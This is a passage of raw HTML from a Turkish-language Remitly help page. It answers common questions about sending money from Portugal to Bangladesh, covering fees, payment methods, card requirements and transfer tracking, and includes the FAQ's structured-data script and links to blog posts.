ihtiyacınız olduğu hakkında daha fazla bilgi edinebilirsiniz.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/receiving-money-options" target="_blank" rel="noreferrer"><span class="fiapxt8">Yaşadığınız yere gönderilen parayı alma hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Remitly ile Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para göndermenin maliyeti nedir?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Paranızın daha fazlası eve ulaşsın diye, gizli transfer ücretleri olmadan size harika döviz kurları sunmakta kararlıyız.<br>&nbsp;<br>Bangladeş içinde bulunan bir alıcıya  çıkışlı para gönderimleri için transfer ücretlerimiz ve döviz kurlarımız hakkında daha fazla bilgi edinmek isterseniz ücretlendirme sayfamıza gidin.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/currency-converter/eur-to-bdt-rate" target="_blank" rel="noreferrer"><span class="fiapxt8">Remitly üzerinden para göndermenin maliyeti hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak yaptığım para transferinin ücretini nasıl ödeyebilirim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Remitly uygulamasını kullanırken ödeme seçenekleri esnektir ancak konumunuza, yani parayı gönderdiğiniz çıkış ülkesine göre değişir.<br>&nbsp;<br>Aşağıdaki listede Remitly uygulamasıyla kullanılabilen farklı ödeme tiplerini göreceksiniz. Bazı ödeme yöntemleri Portekiz ve tüm çıkış ülkeleri için kullanılabilirken bazıları yalnızca belirli ülkeler için geçerlidir.<br>&nbsp;<br>Remitly&#39;nin desteklediği ödeme yöntemleri:<br>&nbsp;<ul>
<li>Visa ve Mastercard (banka kartları veya kredi kartları) — tüm çıkış ülkeleri.</li>
<li>Apple Pay — Avrupa Birliği, Birleşik Krallık ve Singapur.</li>
<li>Ön ödemeli kartlar — tüm çıkış ülkeleri.</li>
<li>Maestro kartlar — Avrupa Birliği ve Birleşik Krallık.</li>
<li>Banka transferleri (Faster Payments olarak da bilinir) — Birleşik Krallık.</li>
<li>Banka hesabı — ABD, Kanada ve Avustralya.</li>
<li>Klarna (Sofort olarak da bilinir) — Avusturya ve Almanya.</li>
<li>iDEAL — Hollanda.</li>
<li>Manuel transferler (bazen SEPA kredi transferleri olarak da bilinir) — Fransa.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferinizin ödemesini yapma hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş varışlı para transferimin ödemesini yapmak için hangi banka kartlarını veya kredi kartlarını kullanabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Bangladeş varışlı para transferiniz için banka kartı veya kredi kartı kullanmak isterseniz kartınız için aşağıdaki şartlar geçerli olmalıdır:<br>&nbsp;<ul>
<li>Banka kartı veya kredi kartındaki ad Remitly profilinizdeki adla eşleşmelidir.</li>
<li>Geçerli bir son kullanma tarihi. Kartlar genellikle son kullanma tarihi olarak belirtilen ayın son gününün bitimine kadar geçerlidir. Son kullanma tarihi 12/25 ise kartınız 31 Aralık 2025&#39;e kadar geçerlidir.</li>
<li>Banka kartı veya <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/landing/financial-glossary" target="_blank" rel="noreferrer">kredi kartında</a> CVV veya CVC (kartın arka yüzündeki üç veya dört haneli sayı) bulunmalıdır.<br>&nbsp;<br>Portekiz ve diğer tüm çıkış ülkelerinde Visa veya Mastercard banka kartı veya kredi kartlarını kabul ediyoruz.<br>&nbsp;<br>Ayrıca Avrupa Birliği ve Birleşik Krallık&#39;ta Maestro kartlarını; ABD, Avrupa Birliği, Birleşik Krallık, Kanada ve Avustralya&#39;da ön ödemeli banka kartlarını da kullanabilirsiniz.<br>&nbsp;<br>Bunun yanı sıra, Kanada&#39;da bulunuyorsanız Mastercard veya Visa logosuyla ortak markalı olması ve son kullanma tarihiyle birlikte CVV veya CVC&#39;ye sahip olması şartıyla Interac kart da kullanmanız mümkün olabilir.<br>&nbsp;<br>Kredi kartı kullanırsanız ek transfer ücretleri uygulanabilir. Transferlerin nakit çekme işlemi olarak kabul edilmesi nedeniyle, bazı kredi kartı şirketleri ve bankalar ek işlem ücretleri uygulayabilir.<br>&nbsp;<br>Transferinizin ödemesini yapmak için kredi kartı kullandığınızda da transferi ücreti uygulanabilir.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/paying-with-card" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferinizin ödemesini kartla yapma hakkında daha fazla bilgi.</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para göndermek için Remitly'ye nasıl kaydolabilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly'ye kaydolmak çok kolay. Tek yapmanız gereken, hesabınızı oluşturmak; bundan sonra Bangladeş varışlı olarak para göndermeye başlayabilirsiniz. \n&nbsp;\nHarika döviz kurları, güvenli bir uygulama ve web sitesinin yanı sıra hızlı teslimat seçenekleri de sunuyoruz.\n&nbsp;\nRemitly'ye, App Store veya Google Play Store'dan akıllı telefon uygulamasını kullanarak ya da web tarayıcınızdan Remitly.com adresine giderek kaydolabilirsiniz.\n&nbsp;\nMobil cihazınızı kullanarak Bangladeş varışlı olarak para göndermek istiyorsanız App Store veya Google Play Store'dan Remitly uygulamasını indirin. \n&nbsp;\nAlternatif olarak, tabletiniz, dizüstü bilgisayarınız veya bilgisayarınızdan Bangladeş varışlı olarak para aktarmak için web tarayıcısı kullanmak isterseniz Remitly.com adresine gitmeniz yeterli."}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para transferi yapmak için hangi bilgilere ihtiyacım var?","acceptedAnswer":{"@type":"Answer","text":"Bangladeş varışlı uluslararası para transferinize başlamak için, para gönderdiğiniz kişi (alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. \n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır: \n&nbsp;\n- Alıcınızın kullandığı bankanın adı.\n- Alıcınızın [banka hesabı](https://www.remitly.com/pt/tr/landing/financial-glossary) numarası.\n&nbsp;\nArtık para transferinize başlamaya ve hem kendiniz hem de alıcınız için en iyi teslimat seçeneklerini belirlemeye hazırsınız."}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak ilk para transferimi nasıl düzenlerim?","acceptedAnswer":{"@type":"Answer","text":"Remitly'yi kullandığınızda, Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para transferi düzenlemek çok kolay. Sadece birkaç dakikada transfer gerçekleştirmeye başlayabilirsiniz. \n&nbsp;\nBu ilk para transferiniz ise öncelikle [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) veya [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) üzerinden akıllı telefon uygulamanızı kullanarak ya da web tarayıcınız üzerinden Remitly.com adresine giderek [Remitly'ye kaydolun](https://www.remitly.com/pt/tr/help/article/sign-up).\n&nbsp;\nBangladeş varışlı uluslararası para transferinize hazırlanmak için, para gönderdiğiniz kişi (bu kişi alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. Gönderilen tutara bağlı olarak ya da kimliğinizi doğrulayamazsak sizden ek belgeler isteyebiliriz.\n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:  \n&nbsp;\n- Alıcınızın banka hesap numarası.\n- Paranın gönderildiği bankanın adı.\n&nbsp;\nArtık Bangladeş varışlı para transferinize başlamaya hazırsınız.\n&nbsp;\nRemitly uygulamasındaysanız **Kullanmaya Başlayın** veya **Para Gönderin** seçimini, Remitly'yi web tarayıcınızda kullanıyorsanız **Para gönderin** seçimini yapın.\n&nbsp;\nGöndermek istediğiniz para tutarını Euro cinsinden girin. Alıcınızın alacağı tutarı Bangladeş takası cinsinden otomatik olarak göstereceğiz. \n&nbsp;\nBangladeş varışlı olarak Euro cinsinden göndermek istediğiniz para tutarını girdiğinizde, sunulan teslimat seçeneklerini görebilecek ve hem kendiniz hem de alıcınız için en uygun seçeneği belirleyebileceksiniz. \n&nbsp;\nŞimdi teslimat yönteminizi seçin. Bangladeş içinde bulunan, para göndermek istediğiniz kişiyle iletişime geçin ve parayı nasıl almak istediğini öğrenin. \n&nbsp;\nPara gönderdiğiniz varış ülkesine bağlı olarak Remitly şu teslimat yöntemlerini sunar:  \n&nbsp;\n- Banka hesabına para yatırma\n- Nakit teslim alma\n- Eve teslimat\n- Mobil para \n&nbsp;\nBangladeş varışlı teslimat yöntemi olarak **Banka Hesabına Para Yatırma** seçimini yaparsanız alıcınızın banka hesabına ilişkin bilgileri girmeniz gerekir. \n&nbsp;\nTeslimat yönteminiz olarak Nakit Teslim Alma seçimini yaparsanız Bangladeş içindeki mevcut teslimat sağlayıcılarımızın yer aldığı listeden alıcınız için uygun teslim alma konumunu seçmenizi isteriz.\n&nbsp;\nArdından alıcınızın tam adını girin. Girdiğiniz adın, kimliği üzerindeki adla eşleştiğini alıcınıza teyit ettirin.\n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız ve para teslim alma konumuna ulaştığında alıcınıza bunu bildiren bir mesaj göndermemizi isterseniz alıcınızın cep telefonu numarasını ekleyin.\n&nbsp;\nFarklı bir teslimat seçeneği tercih etmişseniz alıcınızın e-posta adresini veya adres bilgilerini isteyebiliriz.\n&nbsp;\nŞimdi adınızı tam olarak geçerli kimliğinizde görüldüğü şekilde girin. Ayrıca telefon numaranızı ve adresinizi de isteyeceğiz.\n&nbsp;\nArdından doğum tarihinizi girin. Daha sonra kimliğinizi doğrulamak için bu bilgilere ihtiyacımız olabileceğinden, doğum tarihinizi doğru şekilde, kimliğinizde görüldüğü gibi girmeniz önemlidir. \n&nbsp;\nBundan sonra Bangladeş varışlı para transferiniz için nasıl ödeme yapmak istediğinizi seçin. Banka hesabı bilgilerinizi, kredi kartı veya banka kartı bilgilerinizi veya başka bir ödeme yöntemi için bilgilerinizi girin. \n&nbsp;\nParanın gönderildiği çıkış ülkesine bağlı olarak ödeme seçenekleriniz değişiklik gösterebilir. Sonraki transferler için ödeme yönteminizi dilediğiniz zaman güncelleyebilirsiniz. \n&nbsp;\nTransfer özetinize göz atıp her şeyin doğru olduğunu teyit edin. Bu işlem için girdiğiniz tüm bilgileri ve transferin tahmini varış tarihini göreceksiniz. \n&nbsp;\nHerhangi bir değişiklik yapmanız gerekirse güncellemek istediğiniz bilginin yanındaki **Düzenle** düğmesini seçmeniz yeterlidir; bundan sonra bu bilgiyi değiştirebilir veya düzeltebilirsiniz. \n&nbsp;\nBangladeş varışlı para transferinizi göndermeye hazır olduğunuzda **Para Gönderin** seçimini yapın. \n&nbsp;\nSon adım, transferinizin işlenmesini beklemektir. Bir sonraki sayfa yüklenene kadar işlem ekranında kalmanız önemlidir. Ek bilgi sağlamanız veya bir şeyleri düzeltmeniz gerekebilir. \n&nbsp;\nBangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferi için onay ekranını gördüğünüzde işleminiz tamamlanmış demektir.\n&nbsp;\nBangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve mesajlar, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli olarak transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız Bangladeş içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna ulaştığında bir mesaj gönderilebilir."}},{"@type":"Question","name":"Bangladeş varışlı para transferimi gönderdikten sonra ne olacak?","acceptedAnswer":{"@type":"Answer","text":"Girdiğiniz e-posta adresine bir onay makbuzu göndereceğiz. \n&nbsp;\nArdından paranızı Bangladeş içinde bulunan alıcınıza teslim edeceğiz. Transfer gerçekleştiğinde size haber vereceğiz.\n&nbsp;\nYurt dışına para göndermenin stresli olabileceğini biliyoruz ve size yardım etmek için buradayız. Remitly'den en iyi şekilde yararlanmak için: \n&nbsp;\n- Transferiniz gerçekleştirilmeden önce transferinizde nasıl değişiklik yapabileceğinizi öğrenin.\n- Transferinizi takip edin.\n- Remitly'yi arkadaşlarınıza ve ailenize tavsiye ederek nasıl ödül kazanabileceğinizi öğrenin. \n- Tüm sorularınıza yanıt almak için Yardım Merkezi kitaplığımıza göz atın."}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğim para transferini takip edebilir miyim? ","acceptedAnswer":{"@type":"Answer","text":"Evet, Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve metin mesajları, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Alımı seçimini yaparsanız Bangladeş içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna vardığında bir metin mesajı gönderilebilir.\n&nbsp;\nUygulamamızda veya web sitemizde Remitly profilinize giriş yaptığınızda Remitly transfer durumunuz, paranızın Portekiz-Bangladeş yolculuğunun herhangi bir anında hangi noktada olduğunu ve ulaşacağı zamanı anlamanıza yardımcı olur.\n&nbsp;\nTransferinizin ne zaman eve ulaşacağını bilmek, hem siz hem de sevdikleriniz için daha büyük bir gönül rahatlığı anlamına gelir.\n\n"}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğim para transferinin durumunu nasıl görüntüleyebilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly transfer durumunuz, paranızın nerede olduğunu ve ne zaman teslim edileceğini anlamanıza yardımcı olur. \n&nbsp;\nTransfer durumunuzu bulmak ve kontrol etmek için şu talimatları izleyin: \n&nbsp;\nRemitly uygulamasını kullanıyorsanız\nRemitly uygulamasını açın ve Remitly profilinize giriş yapın. En son transferleriniz Ana Sayfa sekmesinde bulunacaktır. Referans numaranız ve ilave durum bilgileri de dahil olmak üzere daha fazla bilgi almak için transferi seçin. Transfer geçmişinizi görüntülemek isterseniz Tümünü görüntüle seçimini yapın.\n&nbsp;\nRemitly.com adresini kullanıyorsanız \nRemitly profilinize giriş yapın ve menüden Transfer geçmişi seçimini yapın. Tüm transfer geçmişinizi görüntüleyebilir ve işlemde olan veya teslim edilen transferleri görmek üzere filtreleme yapabilirsiniz.\n&nbsp;\nRemitly Mesajları\nE-posta, metin mesajı ve/veya uygulama bildirimleri almayı seçtiyseniz tercih ettiğiniz bildirim seçeneklerini kullanarak para transferinizin her aşamasında sizi bilgilendireceğiz. Bu bildirimler transferinizin referans numarasını içerecektir.\n&nbsp;\nBir transfer gönderiyorsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, transfer bilgileri sayfasının en üstünde, alıcınızın adından sonra yer alır.\n&nbsp;\nBir transfer alıyorsanız ve nakit alımı seçimini yapmışsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, paranız teslim alınmaya hazır olduğunda Remitly'den alacağınız metin mesajında yer alır. Remitly'den metin mesajı almadıysanız gönderen kişiden referans numarasını sizinle paylaşmasını isteyin. \n&nbsp;\nTransferinizi bir nakit teslim alma konumundan alıyorsanız paranızı almak için transfer referans numarasına ihtiyacınız olacaktır. Daha fazla yardıma ihtiyacınız varsa nakit teslim alma kılavuzumuzdan daha fazla bilgi alabilirsiniz."}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak ne kadar hızlı para gönderebilirim? ","acceptedAnswer":{"@type":"Answer","text":"Fonlarınızı teslim etmek için gereken süre, parayı gönderdiğiniz varış ülkesi veya konumu dahil çeşitli etkenlere bağlıdır.\n&nbsp;\nParanızı göndermek için, Ekonomik veya Ekspres olarak da adlandırılan iki teslimat hızı sunabiliriz. \n&nbsp;\n- Parayı kısa süre içinde göndermeniz gerektiğinde Ekspres seçeneğini kullanmanızı öneririz; bunun için banka kartı veya kredi kartıyla ödeme yapabilirsiniz. \n- Eğer işleminizden daha yüksek değer elde etmek istiyorsanız ve transferiniz acil değilse Ekonomik seçeneğini kullanın. \nBangladeş içinde bulunan alıcınıza Portekiz çıkışlı para gönderimleri için mevcut teslimat hızlarını ve ücretlendirmeyi görmek için önce ülkeyi seçin."}},{"@type":"Question","name":"Bangladeş içinde nasıl para alabilirim?","acceptedAnswer":{"@type":"Answer","text":"Bangladeş varışlı olarak size para gönderiliyorsa paranızı size en uygun teslimat yöntemine göre almayı seçebilirsiniz. \n&nbsp;\nGönderen kişinin paranızı nasıl almak istediğinizi bildiğinden emin olun. \n&nbsp;\nSeçebileceğiniz teslimat seçenekleri, parayı aldığınız varış ülkesine göre değişiklik gösterecektir. Tercih edebileceğiniz seçenekler şunlardır:\n&nbsp;\nBanka hesabına para yatırma\nBanka hesabınız varsa ve parayı biriktirmek veya ihtiyaç halinde nakit olarak çekmek istiyorsanız banka hesabına para yatırma en iyi seçenektir. \n&nbsp;\nNakit alımı\nBanka hesabınız yoksa veya nakit kullanmayı tercih ediyorsanız bu harika bir seçenektir. Size en uygun, yakın bir teslim alma konumu bulun ve ardından fotoğraflı kimlik ve referans numarasıyla paranızı nakit olarak alın.\n&nbsp;\nMobil para\nTelefonunuzda ihtiyaçlarınız için ödeme yapmak amacıyla bir uygulama kullanıyorsanız, özellikle de çevrimiçi bankacılık veya banka hesabı kullanmıyorsanız, parayı doğrudan mobil para uygulamanıza almak en uygun seçenek olabilir.\n&nbsp;\nEve teslimat\nDominik Cumhuriyeti, Filipinler veya Vietnam'da yaşıyorsanız paranız kuryeyle nakit olarak doğrudan size teslim edilebilir. Kırsal alanda yaşıyorsanız veya yakındaki bir teslim alma konumuna kolayca gidemiyorsanız bu seçenek iyi bir tercihtir. \n&nbsp;\nBangladeş içinde yaşıyorsanız ve bir arkadaşınız veya aile üyeniz Remitly'yi kullanarak size para gönderiyorsa parayı alma seçenekleriniz ve teslim alırken nelere ihtiyacınız olduğu hakkında daha fazla bilgi edinebilirsiniz."}},{"@type":"Question","name":"Remitly ile Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para göndermenin maliyeti nedir?","acceptedAnswer":{"@type":"Answer","text":"Paranızın daha fazlası eve ulaşsın diye, gizli transfer ücretleri olmadan size harika döviz kurları sunmakta kararlıyız. \n&nbsp;\nBangladeş içinde bulunan bir alıcıya  çıkışlı para gönderimleri için transfer ücretlerimiz ve döviz kurlarımız hakkında daha fazla bilgi edinmek isterseniz ücretlendirme sayfamıza gidin."}},{"@type":"Question","name":"Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak yaptığım para transferinin ücretini nasıl ödeyebilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly uygulamasını kullanırken ödeme seçenekleri esnektir ancak konumunuza, yani parayı gönderdiğiniz çıkış ülkesine göre değişir.\n&nbsp;\nAşağıdaki listede Remitly uygulamasıyla kullanılabilen farklı ödeme tiplerini göreceksiniz. Bazı ödeme yöntemleri Portekiz ve tüm çıkış ülkeleri için kullanılabilirken bazıları yalnızca belirli ülkeler için geçerlidir.\n&nbsp;\nRemitly'nin desteklediği ödeme yöntemleri: \n&nbsp;\n- Visa ve Mastercard (banka kartları veya kredi kartları) — tüm çıkış ülkeleri.\n- Apple Pay — Avrupa Birliği, Birleşik Krallık ve Singapur.\n- Ön ödemeli kartlar — tüm çıkış ülkeleri.\n- Maestro kartlar — Avrupa Birliği ve Birleşik Krallık.\n- Banka transferleri (Faster Payments olarak da bilinir) — Birleşik Krallık.\n- Banka hesabı — ABD, Kanada ve Avustralya.\n- Klarna (Sofort olarak da bilinir) — Avusturya ve Almanya.\n- iDEAL — Hollanda.\n- Manuel transferler (bazen SEPA kredi transferleri olarak da bilinir) — Fransa."}},{"@type":"Question","name":"Bangladeş varışlı para transferimin ödemesini yapmak için hangi banka kartlarını veya kredi kartlarını kullanabilirim?","acceptedAnswer":{"@type":"Answer","text":"Bangladeş varışlı para transferiniz için banka kartı veya kredi kartı kullanmak isterseniz kartınız için aşağıdaki şartlar geçerli olmalıdır: \n&nbsp;\n- Banka kartı veya kredi kartındaki ad Remitly profilinizdeki adla eşleşmelidir.\n- Geçerli bir son kullanma tarihi. Kartlar genellikle son kullanma tarihi olarak belirtilen ayın son gününün bitimine kadar geçerlidir. Son kullanma tarihi 12/25 ise kartınız 31 Aralık 2025'e kadar geçerlidir.\n- Banka kartı veya [kredi kartında](https://www.remitly.com/pt/tr/landing/financial-glossary) CVV veya CVC (kartın arka yüzündeki üç veya dört haneli sayı) bulunmalıdır.\n&nbsp;\nPortekiz ve diğer tüm çıkış ülkelerinde Visa veya Mastercard banka kartı veya kredi kartlarını kabul ediyoruz. \n&nbsp;\nAyrıca Avrupa Birliği ve Birleşik Krallık'ta Maestro kartlarını; ABD, Avrupa Birliği, Birleşik Krallık, Kanada ve Avustralya'da ön ödemeli banka kartlarını da kullanabilirsiniz. \n&nbsp;\nBunun yanı sıra, Kanada'da bulunuyorsanız Mastercard veya Visa logosuyla ortak markalı olması ve son kullanma tarihiyle birlikte CVV veya CVC'ye sahip olması şartıyla Interac kart da kullanmanız mümkün olabilir.\n&nbsp; \nKredi kartı kullanırsanız ek transfer ücretleri uygulanabilir. Transferlerin nakit çekme işlemi olarak kabul edilmesi nedeniyle, bazı kredi kartı şirketleri ve bankalar ek işlem ücretleri uygulayabilir. \n&nbsp;\nTransferinizin ödemesini yapmak için kredi kartı kullandığınızda da transferi ücreti uygulanabilir."}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">Sınırların Ötesinde: Resmi Remitly Blogu</span></h2><ul class="rm-row f199pr71"><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="Dünyanın En Güzel 11 Para Birimi" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">Dünyanın En Güzel 11 Para Birimi</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer">Daha fazlasını okuyun</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer">Daha fazlasını okuyun</a></div></article></li><li 